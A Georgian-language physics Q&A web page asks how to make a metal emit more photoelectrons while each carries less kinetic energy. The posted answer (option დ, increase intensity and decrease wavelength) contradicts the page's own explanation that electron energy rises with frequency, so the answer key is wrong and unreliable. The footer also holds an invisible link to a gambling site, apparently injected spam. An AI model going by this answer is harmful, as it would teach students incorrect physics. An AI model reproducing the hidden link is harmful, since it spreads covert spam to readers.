

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://physics.aidio.net/kitxva-pasuxi?view=question&id=279
body_size: 9926
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en-gb" lang="en-gb" dir="ltr">
<head>
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<base href="https://physics.aidio.net/kitxva-pasuxi" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>PHYSICS - კითხვა–პასუხი</title>
	<link href="/templates/protostar/css/template.css" rel="stylesheet" type="text/css" />
	<link href="https://physics.aidio.net/modules/mod_bt_sociallogin/tmpl/css/style2.0.css" rel="stylesheet" type="text/css" />
	<link href="https://physics.aidio.net/modules/mod_icemegamenu/themes/default/css/default_icemegamenu.css" rel="stylesheet" type="text/css" />
	<link href="https://physics.aidio.net/modules/mod_icemegamenu/themes/default/css/default_icemegamenu-reponsive.css" rel="stylesheet" type="text/css" />
	<style type="text/css">
div.mod_search97 input[type="search"]{ width:auto; }
	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"ec650ea3503c7c0c579fc64aaf7660c1","system.paths":{"root":"","base":""},"joomla.jtext":{"REQUIRED_FILL_ALL":"\u10e8\u10d4\u10d0\u10d5\u10e1\u10d4 \u10e7\u10d5\u10d4\u10da\u10d0 \u10d5\u10d4\u10da\u10d8!","E_LOGIN_AUTHENTICATE":"\u10db\u10dd\u10db\u10ee\u10db\u10d0\u10e0\u10d4\u10d1\u10da\u10d8\u10e1 \u10e1\u10d0\u10ee\u10d4\u10da\u10d8 \u10d3\u10d0 \u10de\u10d0\u10e0\u10dd\u10da\u10d8 \u10d0\u10e0 \u10d4\u10db\u10d7\u10ee\u10d5\u10d4\u10d5\u10d0 \u10d0\u10dc \u10ef\u10d4\u10e0 \u10d0\u10e0 \u10d2\u10d0\u10e5\u10d5\u10e1 \u10d0\u10dc\u10d2\u10d0\u10e0\u10d8\u10e8\u10d8.","REQUIRED_NAME":"\u10e9\u10d0\u10ec\u10d4\u10e0\u10d4 \u10e8\u10d4\u10dc\u10d8 \u10e1\u10d0\u10ee\u10d4\u10da\u10d8!","REQUIRED_USERNAME":"\u10e8\u10d4\u10d8\u10e7\u10d5\u10d0\u10dc\u10d4 \u10e8\u10d4\u10dc\u10d8 \u10db\u10dd\u10db\u10ee\u10db\u10d0\u10e0\u10d4\u10d1\u10da\u10d8\u10e1 \u10e1\u10d0\u10ee\u10d4\u10da\u10d8!","REQUIRED_PASSWORD":"\u10e9\u10d0\u10ec\u10d4\u10e0\u10d4 \u10e8\u10d4\u10dc\u10d8 \u10de\u10d0\u10e0\u10dd\u10da\u10d8!","REQUIRED_VERIFY_PASSWORD":"\u10d9\u10d8\u10d3\u10d4\u10d5 \u10e9\u10d0\u10ec\u10d4\u10e0\u10d4 \u10e8\u10d4\u10dc\u10d8 \u10de\u10d0\u10e0\u10dd\u10da\u10d8!","PASSWORD_NOT_MATCH":"\u10de\u10d0\u10e0\u10dd\u10da\u10d8 \u10d0\u10e0 \u10d4\u10db\u10d7\u10ee\u10d5\u10d4\u10d5\u10d0 \u10d3\u10d0\u10db\u10dd\u10ec\u10db\u10d4\u10d1\u10e3\u10da \u10de\u10d0\u10e0\u10dd\u10da\u10e1!&quot;;","REQUIRED_EMAIL":"\u10e9\u10d0\u10ec\u10d4\u10e0\u10d4 \u10e8\u10d4\u10dc\u10d8 \u10d4\u10da-\u10e4\u10dd\u10e1\u10e2\u10d0!","EMAIL_INVALID":"\u10e9\u10d0\u10ec\u10d4\u10e0\u10d4 \u10d5\u10d0\u10e0\u10d2\u10d8\u10e1\u10d8 \u10d4\u10da-\u10e4\u10dd\u10e1\u10e2\u10d0!","REQUIRED_VERIFY_EMAIL":"\u10d9\u10d8\u10d3\u10d4\u10d5 \u10e9\u10d0\u10ec\u10d4\u10e0\u10d4 \u10e8\u10d4\u10dc\u10d8 \u10d4\u10da-\u10e4\u10dd\u10e1\u10e2\u10d0l!","EMAIL_NOT_MATCH":"\u10d4\u10da-\u10e4\u10dd\u10e1\u10e2\u10d0 \u10d0\u10e0 \u10d4\u10db\u10d7\u10ee\u10d5\u10d4\u10d5\u10d0 \u10d3\u10d0\u10db\u10dd\u10ec\u10db\u10d4\u10d1\u10e3\u10da \u10d4\u10da-\u10e4\u10dd\u10e1\u10e2\u10d0\u10e1!&quot;;","CAPTCHA_REQUIRED":"Please enter captcha key","JLIB_FORM_FIELD_INVALID":"Invalid field:&#160"},"system.keepalive":{"interval":3540000,"uri":"\/index.php\/component\/ajax\/?format=json"}}</script>
	<script src="/media/jui/js/jquery.min.js?11380fad5e4a91342f6cfe24e90f95c9" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?11380fad5e4a91342f6cfe24e90f95c9" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?11380fad5e4a91342f6cfe24e90f95c9" type="text/javascript"></script>
	<script src="/media/jui/js/bootstrap.min.js?11380fad5e4a91342f6cfe24e90f95c9" type="text/javascript"></script>
	<script src="/templates/protostar/js/template.js" type="text/javascript"></script>
	<!--[if lt IE 9]><script src="/media/system/js/html5fallback.js?11380fad5e4a91342f6cfe24e90f95c9" type="text/javascript"></script><![endif]-->
	<script src="https://physics.aidio.net/modules/mod_bt_sociallogin/tmpl/js/jquery.jscrollpane.min.js" type="text/javascript"></script>
	<script src="https://physics.aidio.net/modules/mod_bt_sociallogin/tmpl/js/jquery.simplemodal.js" type="text/javascript"></script>
	<script src="https://physics.aidio.net/modules/mod_bt_sociallogin/tmpl/js/default.js" type="text/javascript"></script>
	<script src="/media/system/js/core.js?11380fad5e4a91342f6cfe24e90f95c9" type="text/javascript"></script>
	<!--[if lt IE 9]><script src="/media/system/js/polyfill.event.js?11380fad5e4a91342f6cfe24e90f95c9" type="text/javascript"></script><![endif]-->
	<script src="/media/system/js/keepalive.js?11380fad5e4a91342f6cfe24e90f95c9" type="text/javascript"></script>
	<script src="/media/system/js/mootools-core.js?11380fad5e4a91342f6cfe24e90f95c9" type="text/javascript"></script>
	<script src="/media/system/js/mootools-more.js?11380fad5e4a91342f6cfe24e90f95c9" type="text/javascript"></script>
	<script src="/media/system/js/punycode.js?11380fad5e4a91342f6cfe24e90f95c9" type="text/javascript"></script>
	<script src="/media/system/js/validate.js?11380fad5e4a91342f6cfe24e90f95c9" type="text/javascript"></script>
	<script src="/media/plg_captcha_recaptcha/js/recaptcha.min.js?11380fad5e4a91342f6cfe24e90f95c9" type="text/javascript"></script>
	<script src="https://www.google.com/recaptcha/api.js?onload=JoomlaInitReCaptcha2&render=explicit&hl=en-GB" type="text/javascript"></script>
	<script type="text/javascript">
;jQuery(function($) {
			 $('.hasTip').each(function() {
				var title = $(this).attr('title');
				if (title) {
					var parts = title.split('::', 2);
					var mtelement = document.id(this);
					mtelement.store('tip:title', parts[0]);
					mtelement.store('tip:text', parts[1]);
				}
			});
			var JTooltips = new Tips($('.hasTip').get(), {"maxTitleChars": 50,"fixed": false});
		});jQuery(function($){ initPopovers(); $("body").on("subform-row-add", initPopovers); function initPopovers (event, container) { $(container || document).find(".hasPopover").popover({"html": true,"trigger": "hover focus","container": "body"});} });
	</script>

				<link href='//fonts.googleapis.com/css?family=Open+Sans' rel='stylesheet' type='text/css' />
		<style type="text/css">
			h1,h2,h3,h4,h5,h6,.site-title{
				font-family: 'Open Sans', sans-serif;
			}
		</style>
				<style type="text/css">
		body.site
		{
			border-top: 3px solid #0088cc;
			background-color: #f4f6f7		}
		a
		{
			color: #0088cc;
		}
		.navbar-inner, .nav-list > .active > a, .nav-list > .active > a:hover, .dropdown-menu li > a:hover, .dropdown-menu .active > a, .dropdown-menu .active > a:hover, .nav-pills > .active > a, .nav-pills > .active > a:hover,
		.btn-primary
		{
			background: #0088cc;
		}
		.navbar-inner
		{
			-moz-box-shadow: 0 1px 3px rgba(0, 0, 0, .25), inset 0 -1px 0 rgba(0, 0, 0, .1), inset 0 30px 10px rgba(0, 0, 0, .2);
			-webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, .25), inset 0 -1px 0 rgba(0, 0, 0, .1), inset 0 30px 10px rgba(0, 0, 0, .2);
			box-shadow: 0 1px 3px rgba(0, 0, 0, .25), inset 0 -1px 0 rgba(0, 0, 0, .1), inset 0 30px 10px rgba(0, 0, 0, .2);
		}
	</style>
		<!--[if lt IE 9]>
		<script src="/media/jui/js/html5.js"></script>
	<![endif]-->

<style type="text/css">input[name='my_name'] {display: none !important;}</style>

<style type="text/css">input[name='your_name_here'] {display: none !important;}</style>
</head>

<body class="site com_pqa view-question no-layout no-task itemid-105">

	<!-- Body -->
	<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-30639304-1', 'auto');
  ga('send', 'pageview');

</script>	<div class="board"><div class="bimg"><img src="/templates/protostar/images/physics.png"></div></div>
	<div class="body">
		<div class="fblike">

<div class="custom"  >
	<div id="fb-root">&nbsp;</div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=1463067167292271&version=v2.0";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<div class="fb-like-box" data-href="https://www.facebook.com/physicsaidionet" data-width="100px" data-colorscheme="light" data-show-faces="false" data-header="true" data-stream="false" data-show-border="true"></div></div>
</div>
		<div class="container">
			<!-- Header -->
			<header class="header" role="banner">
				<div class="meniu"><div class="icemegamenu"><div class="ice-megamenu-toggle"><a data-toggle="collapse" data-target=".nav-collapse">Menu</a></div><div class="nav-collapse icemegamenu collapse 0 "><ul id="icemegamenu" class="meganizr mzr-slide mzr-responsive"><li id="iceMenu_101" class="iceMenuLiLevel_1"><a href="https://physics.aidio.net/" class=" iceMenuTitle"><span class="icemega_title icemega_nosubtitle">მთავარი</span></a></li><li id="iceMenu_103" class="iceMenuLiLevel_1 mzr-drop parent"><a class=" iceMenuTitle"><span class="icemega_title icemega_nosubtitle">სახელმძღვანელო</span></a><ul class="icesubMenu icemodules sub_level_1" style="width:280px"><li><div style="float:left;width:280px" class="iceCols"><ul><li id="iceMenu_267" class="iceMenuLiLevel_2"><a href="/index.php/saxelmzrvanelo/teoria" class=" iceMenuTitle"><span class="icemega_title icemega_nosubtitle">თეორია</span></a></li><li id="iceMenu_269" class="iceMenuLiLevel_2 mzr-drop parent"><a href="/index.php/saxelmzrvanelo/konspeqti" class=" iceMenuTitle"><span class="icemega_title icemega_nosubtitle">კონსპექტი</span></a><ul class="icesubMenu icemodules sub_level_2" style="width:280px"><li><div style="float:left;width:280px" class="iceCols"><ul><li id="iceMenu_277" class="iceMenuLiLevel_3"><a href="/index.php/saxelmzrvanelo/konspeqti/phys-data-tbl" class=" iceMenuTitle"><span class="icemega_title icemega_nosubtitle">ფიზიკურ მონაცემთა ცხრილები</span></a></li></ul></div></li></ul></li><li id="iceMenu_275" class="iceMenuLiLevel_2"><a href="/index.php/saxelmzrvanelo/termins" class=" iceMenuTitle"><span class="icemega_title icemega_nosubtitle">ტერმინები</span></a></li><li id="iceMenu_276" class="iceMenuLiLevel_2"><a href="/index.php/saxelmzrvanelo/zogad-fiz" class=" iceMenuTitle"><span class="icemega_title icemega_nosubtitle">ზოგადი ფიზიკა</span></a></li></ul></div></li></ul></li><li id="iceMenu_268" class="iceMenuLiLevel_1"><a href="/index.php/saintereso" class=" iceMenuTitle"><span class="icemega_title icemega_nosubtitle">საინტერესო</span></a></li><li id="iceMenu_265" class="iceMenuLiLevel_1"><a href="/index.php/fizikosebi" class=" iceMenuTitle"><span class="icemega_title icemega_nosubtitle">ფიზიკოსები</span></a></li><li id="iceMenu_105" class="iceMenuLiLevel_1 active"><a href="/index.php/kitxva-pasuxi" class="icemega_active iceMenuTitle"><span class="icemega_title icemega_nosubtitle">კითხვა–პასუხი</span></a></li><li id="iceMenu_104" class="iceMenuLiLevel_1"><a href="/index.php/shesaxeb" class=" iceMenuTitle"><span class="icemega_title icemega_nosubtitle">საიტის შესახებ</span></a></li></ul></div></div>


<script type="text/javascript">
	jQuery(document).ready(function(){
		var browser_width1 = jQuery(window).width();
		jQuery("#icemegamenu").find(".icesubMenu").each(function(index){
			var offset1 = jQuery(this).offset();
			var xwidth1 = offset1.left + jQuery(this).width();
			if(xwidth1 >= browser_width1){
				jQuery(this).addClass("ice_righttoleft");
			}
		});
		
	})
	jQuery(window).resize(function() {
		var browser_width = jQuery(window).width();
		jQuery("#icemegamenu").find(".icesubMenu").removeClass("ice_righttoleft");
		jQuery("#icemegamenu").find(".icesubMenu").each(function(index){
			var offset = jQuery(this).offset();
			var xwidth = offset.left + jQuery(this).width();
			
			if(xwidth >= browser_width){
				jQuery(this).addClass("ice_righttoleft");
			}
		});
	});
</script></div>
				<div class="header-inner clearfix">
					<!-- <a class="brand pull-left" href="/">
						<span class="site-title" title="PHYSICS">PHYSICS</span>											</a> -->
					<div class="header-search pull-right">
						
					</div>
				</div>
			</header>
						
			<div class="row-fluid">
								<main id="content" role="main" class="span9">
					<!-- Begin Content -->
					
					<div id="system-message-container">
			<div id="system-message">
							<div class="alert ">
										<a class="close" data-dismiss="alert">×</a>

											<h4 class="alert-heading">Warning</h4>
						<div>
															<div class="alert-message">JUser: :_load: Unable to load user with ID: 577</div>
													</div>
									</div>
					</div>
	</div>

					
    <div class="item_fields">
        <table class="table">
            
<tr>
			<th>შეკითხვა:</th>
			<td><p>სინათლე ეცემა ლითონის ზედაპირს და ამოაგდებს მისგან ელექტრონებს.<br />
იმისათვის რომ ლითონის ზედაპირიდან ერთეულ დროში მეტი ელექტრონი<br />
ამოცვივდეს, ხოლო თითოეული მათგანის კინეტიკური ენერგია შემცირდეს<br />
საჭიროა:<br />
ა) შევამციროთ სინათლის ინტენსიობა და ტალღის სიგრძე<br />
ბ) შევამციროთ სინათლის ინტენსიობა და გავზარდოთ ტალღის სიგრძე<br />
გ) არ შევცვალოთ სინათლის ინტენსიობა და გავზარდოთ ტალღის სიგრძე<br />
დ) გავზარდოთ სინათლის ინტენსიობა და შევამციროთ ტალღის სიგრძე<br />
ე) გავზარდოთ სინათლის ინტენსიობა და ტალღის სიგრძე</p>
</td>
</tr>
<tr>
			<th>პასუხი:</th>
			<td><ol style="padding-right: 0px; padding-left: 0px; margin: 0px 0px 9px 25px; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; line-height: 18px;">
	<li style="list-style-type: none; padding: 0px; margin: 0px; text-align: justify;">ფოტოელექტრონების მაქსიმალური კინეტიკური ენერგია წრფივად იზრდება სინათლის სიხშირის გაზრდით და არ არის დამოკიდებული მის ინტენსივობაზე.</li>
	<li style="list-style-type: none; padding: 0px; margin: 0px; text-align: justify;">კათოდიდან სინათლის მიერ ერთ წამში ამოგლეჯილი ელექტრონების რიცხვი სინათლის ინტენსივობის პირდაპირპროპორციულია.</li>
	<li style="list-style-type: none; padding: 0px; margin: 0px; text-align: justify;">ამიტომ სწორია პასუხი&nbsp;<span style="line-height: 18.9090900421143px;">დ) გავზარდოთ სინათლის ინტენსიობა და შევამციროთ ტალღის სიგრძე</span></li>
</ol>
</td>
</tr>
        </table>
    </div>
    
					
					<!-- End Content -->
				</main>
									<div id="aside" class="span3">
						<!-- Begin Right Sidebar -->
						<div class="well "><div class="search mod_search97">
	<form action="/index.php/kitxva-pasuxi" method="post" class="form-inline" role="search">
		<label for="mod-search-searchword97" class="element-invisible">ძიება</label> <input name="searchword" id="mod-search-searchword97" maxlength="200"  class="inputbox search-query input-medium" type="search" size="20" placeholder="ჩაწერე საძიებო ტექსტი" /> <button class="button btn btn-primary" onclick="this.form.searchword.focus();">მოძებნე!</button>		<input type="hidden" name="task" value="search" />
		<input type="hidden" name="option" value="com_search" />
		<input type="hidden" name="Itemid" value="105" />
	<input type="hidden" name="3661dbb99bde9e96545c7a097a53d60e" value="1768700728"/></form>
</div>
</div><div class="well "><div id="btl">
	<!-- Panel top -->	
	<div class="btl-panel">
					<!-- Login button -->
			 <span id="btl-panel-login" class="btl-dropdown">Log in</span> 
			
			<!-- Registration button -->
						<span id="btl-panel-registration" class="btl-dropdown">Register</span>
						
			
			</div>
	<!-- content dropdown/modal box -->
	<div id="btl-content">
			
		<!-- Form login -->	
		<div id="btl-content-login" class="btl-content-block">
						
			<!-- if not integrated any component -->
						<form name="btl-formlogin" class="btl-formlogin" action="/index.php/kitxva-pasuxi" method="post">
				<div id="btl-login-in-process"></div>	
				<h3>Login to your account</h3>
									<div id="register-link">
						ჯერ არ გაქვს ანგარიში?<a href="/index.php/component/users/?view=registration&amp;Itemid=101"> დარეგისტრირდი ახლა! </a>					</div>
								
				
							<div id="social-connect">
				<div>Sign in using your account with:</div>
				<p align="center">
					<a href="JavaScript:newPopup('http://www.facebook.com/dialog/oauth?client_id=1463067167292271&redirect_uri=https%253A%252F%252Fphysics.aidio.net%252Fkitxva-pasuxi%253Fview%253Dquestion%2526id%253D279&state=fb&display=popup&scope=email,user_birthday,user_location,email,user_website,user_photos,user_hometown,user_about_me','უკავშირდება Facebook=ს ...',600,400);"><img alt="facebook" src="https://physics.aidio.net//modules/mod_bt_sociallogin/tmpl/images/fb.png"/></a>					<a href="JavaScript:newPopup('https://accounts.google.com/o/oauth2/auth?client_id=1463067167292271&redirect_uri=https://physics.aidio.net/&state=gg&scope=https://www.googleapis.com/auth/userinfo.email+https://www.googleapis.com/auth/userinfo.profile&response_type=code','უკავშირდება Google=ს ...',600,400);"><img alt="google" src="https://physics.aidio.net//modules/mod_bt_sociallogin/tmpl/images/gg.png" /></a>									</p>
			</div>
						
			
				<div class="btl-error" id="btl-login-error"></div>
				<div class="btl-field">
					<div class="btl-label">Username *</div>
					<div class="btl-input">
						<input id="btl-input-username" type="text" name="username"	/>
					</div>
				</div>
				<div class="btl-field">
					<div class="btl-label">პაროლი *</div>
					<div class="btl-input">
						<input id="btl-input-password" type="password" name="password" />
					</div>
				</div>
				<div class="clear"></div>
								<div class="btl-field">				
					<div class="btl-input" id="btl-input-remember">
						<input id="btl-checkbox-remember"  type="checkbox" name="remember"
							value="yes" />
							დამიმახსოვრე					</div>	
				</div>
				<div class="clear"></div>
								<div class="btl-buttonsubmit">
					<input type="submit" name="Submit" class="btl-buttonsubmit button" onclick="return loginAjax()" value="Log in" /> 
					<input type="hidden" name="option" value="com_users" />
					<input type="hidden" name="task" value="user.login" /> 
					<input type="hidden" name="return" id="btl-return"	value="aW5kZXgucGhwP3ZpZXc9cXVlc3Rpb25zJmlkPTI3OSZvcHRpb249Y29tX3BxYSZJdGVtaWQ9MTA1" />
					<input type="hidden" name="ec650ea3503c7c0c579fc64aaf7660c1" value="1" />				</div>
			<input type="text" name="your_name_here" value=""/><input type="hidden" name="3661dbb99bde9e96545c7a097a53d60e" value="1768700728.2"/></form>	
			<ul id ="bt_ul">
				<li>
					<a href="/index.php/component/users/?view=reset&amp;Itemid=101">
					დაგავიყდა შენი პაროლი?</a>
				</li>
				<li>
					<a href="/index.php/component/users/?view=remind&amp;Itemid=101">
					დაგავიყდა შე?ნი მომხმარებლის სახელი?</a>
				</li>				
			</ul>
		<!-- if integrated with one component -->
						
		</div>
		
					
		<div id="btl-content-registration"  class="btl-content-block">			
			<!-- if not integrated any component -->
						<form id="btl-form-register" name="btl-formregistration" class="btl-formregistration form-validate" onsubmit="return registerAjax();"  autocomplete="off">
					<div id="btl-register-in-process"></div>	
					<h3>Create an account</h3>
					<div id="btl-success"></div>
					<div class="bt-scroll">
						<div class="bt-scroll-inner">
						
									<div id="social-connect">
				<div align="center">Sign in using your account with:</div>
				<p align="center">
					<a href="JavaScript:newPopup('http://www.facebook.com/dialog/oauth?client_id=1463067167292271&redirect_uri=https%253A%252F%252Fphysics.aidio.net%252Fkitxva-pasuxi%253Fview%253Dquestion%2526id%253D279&state=fb&display=popup&scope=email,user_birthday,user_location,email,user_website,user_photos,user_hometown,user_about_me','უკავშირდება Facebook=ს ...',600,400);"><img alt="facebook" src="https://physics.aidio.net//modules/mod_bt_sociallogin/tmpl/images/fb.png"/></a>					<a href="JavaScript:newPopup('https://accounts.google.com/o/oauth2/auth?client_id=1463067167292271&redirect_uri=https://physics.aidio.net/&state=gg&scope=https://www.googleapis.com/auth/userinfo.email+https://www.googleapis.com/auth/userinfo.profile&response_type=code','უკავშირდება Google=ს ...',600,400);"><img alt="google" src="https://physics.aidio.net//modules/mod_bt_sociallogin/tmpl/images/gg.png" /></a>									</p>
			</div>
									
						<div class="btl-note"><span>ასტერიწსით (*) მონიშნული ველების შევსება აუცილებელია.</span></div>
						<div id="btl-registration-error" class="btl-error"></div>
																																																																																			<div class="btl-field">
											<div class="btl-label">
												<label id="jform_name-lbl" for="jform_name" class="hasPopover required" title="Name" data-content="Enter your full name.">
	Name<span class="star">&#160;*</span></label>
											</div>
											<div class="btl-input"><input type="text" name="jform[name]" id="jform_name"  value="" class="required" size="30"       required aria-required="true"      />
</div>
										</div>
																																																						<div class="btl-field">
											<div class="btl-label">
												<label id="jform_username-lbl" for="jform_username" class="hasPopover required" title="Username" data-content="Enter your desired username.">
	Username<span class="star">&#160;*</span></label>
											</div>
											<div class="btl-input"><input type="text" name="jform[username]" id="jform_username"  value="" class="validate-username required" size="30"       required aria-required="true"      />
</div>
										</div>
																																																						<div class="btl-field">
											<div class="btl-label">
												<label id="jform_password1-lbl" for="jform_password1" class="hasPopover required" title="Password" data-content="Enter your desired password.">
	Password<span class="star">&#160;*</span></label>
											</div>
											<div class="btl-input"><input
	type="password"
	name="jform[password1]"
	id="jform_password1"
	value=""
	 autocomplete="off" class="validate-password required"   size="30" maxlength="99" required aria-required="true" /></div>
										</div>
																																																						<div class="btl-field">
											<div class="btl-label">
												<label id="jform_password2-lbl" for="jform_password2" class="hasPopover required" title="Confirm Password" data-content="Confirm your password.">
	Confirm Password<span class="star">&#160;*</span></label>
											</div>
											<div class="btl-input"><input
	type="password"
	name="jform[password2]"
	id="jform_password2"
	value=""
	 autocomplete="off" class="validate-password required"   size="30" maxlength="99" required aria-required="true" /></div>
										</div>
																																																						<div class="btl-field">
											<div class="btl-label">
												<label id="jform_email1-lbl" for="jform_email1" class="hasPopover required" title="Email Address" data-content="Enter your email address.">
	Email Address<span class="star">&#160;*</span></label>
											</div>
											<div class="btl-input"><input type="email" name="jform[email1]" class="validate-email required" id="jform_email1" value=""
 size="30"    autocomplete="email"    required aria-required="true"  /></div>
										</div>
																																																						<div class="btl-field">
											<div class="btl-label">
												<label id="jform_email2-lbl" for="jform_email2" class="hasPopover required" title="Confirm Email Address" data-content="Confirm your email address.">
	Confirm Email Address<span class="star">&#160;*</span></label>
											</div>
											<div class="btl-input"><input type="email" name="jform[email2]" class="validate-email required" id="jform_email2" value=""
 size="30"        required aria-required="true"  /></div>
										</div>
																																													
						<!-- show captcha -->
																					<div class="btl-field">
									<div class="btl-label">
										<label id="jform_captcha-lbl" for="jform_captcha" class="hasPopover required" title="Captcha" data-content="Please complete the security check.">
	Captcha<span class="star">&#160;*</span></label>
									</div>
									<div class="btl-input" style='height:150px;'><div id="jform_captcha" class=" required g-recaptcha" data-sitekey="6LeyxfkSAAAAAJTASWQyfjXwQxh7fUQFvgc46Z9B" data-theme="light" data-size="normal" data-tabindex="0" data-callback="" data-expired-callback="" data-error-callback=""></div></div>
								</div>
																			
						<div class="btl-buttonsubmit">						
							<button type="submit" class="btl-buttonsubmit validate">
								Register							
							</button>
							<!-- <input type="hidden" name="option" value="com_users" /> --> 
							<input type="hidden" name="bttask" value="register" /> 
							<input type="hidden" name="ec650ea3503c7c0c579fc64aaf7660c1" value="1" />						</div>
					</div>
					</div>
			<input type="text" name="your_name_here" value=""/><input type="hidden" name="3661dbb99bde9e96545c7a097a53d60e" value="1768700728.2"/></form>
			
			<!-- if  integrated any component -->
					</div>
						
				
	</div>
	<div class="clear"></div>
</div>

<script type="text/javascript">
/*<![CDATA[*/
var btlOpt = 
{
	BT_AJAX					:'https://physics.aidio.net/kitxva-pasuxi?view=question&id=279',
	BT_RETURN				:'/index.php/kitxva-pasuxi/questions/279',
	RECAPTCHA				:'recaptcha',
	LOGIN_TAGS				:'a.loginlink',
	REGISTER_TAGS			:'a.registrationlink',
	EFFECT					:'btl-dropdown',
	ALIGN					:'right',
	BG_COLOR				:'#006bb3',
	MOUSE_EVENT				:'hover',
	TEXT_COLOR				:'#ffffff',
	LB_SIZE					:'360,400',
	RB_SIZE					:'450,500'
}
if(btlOpt.ALIGN == "center"){
	BTLJ(".btl-panel").css('textAlign','center');
}else{
	BTLJ(".btl-panel").css('float',btlOpt.ALIGN);
}
BTLJ("input.btl-buttonsubmit,button.btl-buttonsubmit").css({"color":btlOpt.TEXT_COLOR,"background":btlOpt.BG_COLOR});
BTLJ("#btl .btl-panel > span").css({"color":btlOpt.TEXT_COLOR,"background-color":btlOpt.BG_COLOR,"border":btlOpt.TEXT_COLOR});
/*]]>*/
</script>
</div><div class="well "><p align="center"><a href="/index.php/kitxva-pasuxi">კითხვა–პასუხი</a></p><hr class="pqa">
	<a class="pqa"href="index.php/kitxva-pasuxi?view=question&id=1879">რისი ტოლი უნდა იყოს&nbsp; X&nbsp; წინაღობა, რომ ჯაჭვის სრული წინაღობა არ იყოს დამოკიდებული&nbsp; ჯაჭვში რგოლების რიცხვზე?...
<hr class='pqa'>					</a>	<a class="pqa"href="index.php/kitxva-pasuxi?view=question&id=605">რას უდრის ფოტოეფექტის წითელი საზღვარი (ტალღის სიგრძე) ანგსტრემებში ( ), თუ მეტალის ზედაპირიდან გამოსვლის მუშაობა 2.5 ევ-ია&middot; პლანკის მუდმივა h = 6,6&middot;10-34 ჯ.წმ, 1 ევ=1,6&middot;10-19 ჯ, 1........<hr class='pqa'>					</a>	<a class="pqa"href="index.php/kitxva-pasuxi?view=question&id=1715">ბატონო ოლეგ,ასეთი ამოცანა ვნახე სადაც ეწერა რომ 1000 გრად.ცელ.ალში შეტანილი ალუმინის კოვზი არ დნება მასზე დაყრილი კალის პატარა ნაჭრები კი დნება?რატომ არის ასე?ალუმინი ხომ 660 გრად.ცელ ტემპერატურაზე დნ........<hr class='pqa'>					</a>	<a class="pqa"href="index.php/kitxva-pasuxi?view=question&id=716">აუფ :// ერთსაც გკითხავთ რაა :// თუ ვთქვათ ორი სხეული მოძრაობს გზაჯვარედინზე, რომლის კუთხეც არის 150&deg;, შეხვედრის მომენტიდან რა დროში იქნება მათ შორის მანძილი 15კმ თუ ერთის სიჩქარეა 15მ/წმ ხოლო მეორ........<hr class='pqa'>					</a></div>
						<!-- End Right Sidebar -->
					</div>
							</div>
		</div>
	</div>
                  <div style="display:none;visibility:hidden;opacity:0;">
  <a href="https://matadorbet.com" title="matadorbet"> </a>
</div>
	<!-- Footer -->
	<footer class="footer" role="contentinfo">
		<div class="container">
			<div class="bolo"></div>
			

<div class="custom"  >
	<script src='http://ajax.googleapis.com/ajax/libs/jquery/1.7.2/jquery.min.js' type='text/javascript'></script>
<style type="text/css">#fanback {
display:none;
background:rgba(0,0,0,0.8);
width:100%;
height:100%;
position:fixed;
top:0;
left:0;
z-index:99999;
}
#fan-exit {
width:100%;
height:100%;
}
#fanbox {
background:white;
width:180px;
height:90px;
position:absolute;
top:80%;
left:70%;
margin:-220px 0 0 -375px;
-webkit-box-shadow: inset 0 0 50px 0 #939393;
-moz-box-shadow: inset 0 0 50px 0 #939393;
box-shadow: inset 0 0 50px 0 #939393;
-webkit-border-radius: 5px;
-moz-border-radius: 5px;
border-radius: 5px;
margin: -220px 0 0 -375px;
}
#fanclose {
float:right;
cursor:pointer;
background:url(http://3.bp.blogspot.com/-NRmqfyLwBHY/T4nwHOrPSzI/AAAAAAAAAdQ/8b9O7O1q3c8/s1600/fanclose.png) repeat;
height:15px;
padding:20px;
position:relative;
padding-right:39px;
margin-top:-20px;
margin-right:-22px;
}
.remove-borda {
height:1px;
width:366px;
margin:0 auto;
background:#F3F3F3;
margin-top:16px;
position:relative;
margin-left:20px;
}
#linkit,#linkit a.visited,#linkit a,#linkit a:hover {
color:#80808B;
font-size:10px;
margin: 0 auto 5px auto;
float:center;
}
</style>
<script type='text/javascript'>
//<![CDATA[
jQuery.cookie = function (key, value, options) {

// key and at least value given, set cookie...
if (arguments.length > 1 && String(value) !== "[object Object]") {
options = jQuery.extend({}, options);

if (value === null || value === undefined) {
options.expires = -1;
}

if (typeof options.expires === 'number') {
var days = options.expires, t = options.expires = new Date();
t.setDate(t.getDate() + days);
}

value = String(value);

return (document.cookie = [
encodeURIComponent(key), '=',
options.raw ? value : encodeURIComponent(value),
options.expires ? '; expires=' + options.expires.toUTCString() : '', // use expires attribute, max-age is not supported by IE
options.path ? '; path=' + options.path : '',
options.domain ? '; domain=' + options.domain : '',
options.secure ? '; secure' : ''
].join(''));
}

// key and possibly options given, get cookie...
options = value || {};
var result, decode = options.raw ? function (s) { return s; } : decodeURIComponent;
return (result = new RegExp('(?:^|; )' + encodeURIComponent(key) + '=([^;]*)').exec(document.cookie)) ? decode(result[1]) : null;
};
//]]>
</script><script type='text/javascript'>
jQuery(document).ready(function($){
if($.cookie('popup_user_login') != 'yes'){
$('#fanback').delay(10000).fadeIn('medium');
$('#fanclose, #fan-exit').click(function(){
$('#fanback').stop().fadeOut('medium');
});
}
